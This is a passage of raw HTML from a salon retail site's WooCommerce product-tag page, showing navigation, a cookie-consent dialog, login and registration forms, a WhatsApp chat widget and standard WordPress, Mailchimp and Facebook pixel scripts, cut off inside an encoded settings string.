	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3221"><a href="https://mysalontt.com/product-category/men/conditioners-for-men/">Conditioners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3222"><a href="https://mysalontt.com/product-category/men/moisturizers-men/">Moisturizers &#038; Masks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3223"><a href="https://mysalontt.com/product-category/men/shampoo-men/">Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3224"><a href="https://mysalontt.com/product-category/men/shaving-grooming/">Shaving &amp; Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3225"><a href="https://mysalontt.com/product-category/men/styling/">Styling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6330"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-9722"><a href="https://mysalontt.com/product/gift-card/" class="nav-top-link">Gift Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9724"><a href="https://mysalontt.com/category/latest-news/" class="nav-top-link">Latest News</a></li>
<li class="account-item has-icon menu-item">
<a href="https://mysalontt.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://facebook.com/mysalontt" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://instagram.com/mysalontt" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:support@mysalon.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:1(868)358-7546" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mysalontt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/491a5a511654928b5a6f50642/9a54f9e8bcd94a562897aed70.js");</script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="742a10dfbd" /><input type="hidden" name="_wp_http_referer" value="/product-tag/lip-hydrator/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://mysalontt.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
					<p class="form-row form-row-wide mailchimp-newsletter"><label for="mailchimp_woocommerce_newsletter" class="woocommerce-form__label woocommerce-form__label-for-checkbox inline"><input class="woocommerce-form__input woocommerce-form__input-checkbox input-checkbox" id="mailchimp_woocommerce_newsletter" type="checkbox" name="mailchimp_woocommerce_newsletter" value="1" checked="checked"> <span>Subscribe to our newsletter</span></label></p><div class="clear"></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mysalontt.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-FormRow form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="210a60fef4" /><input type="hidden" name="_wp_http_referer" value="/product-tag/lip-hydrator/" />													<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button>
											</p>

					
				</form>

			</div><!-- .register-inner -->

		</div><!-- .large-6 -->

	</div> <!-- .row -->

</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;18683587546&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9d8d57d028"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Products tagged &amp;ldquo;lip hydrator&amp;rdquo;","@id":"https:\/\/mysalontt.com\/product-tag\/lip-hydrator\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=517472602877185&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phoen_gift_frontend_css-css' href='https://mysalontt.com/wp-content/plugins/gift-card-for-woocommerce/assets/css/gift-card.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mysalontt.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://mysalontt.com/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18683587546","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-4,"offsetFormatted":"-4","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=2def9412eeabab2071b2" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=a16e7eb12f5267371fe0" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=df3cbcae422855d48387" id="wc-types-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://mysalontt.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9d8d57d028" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://mysalontt.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmysalontt.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22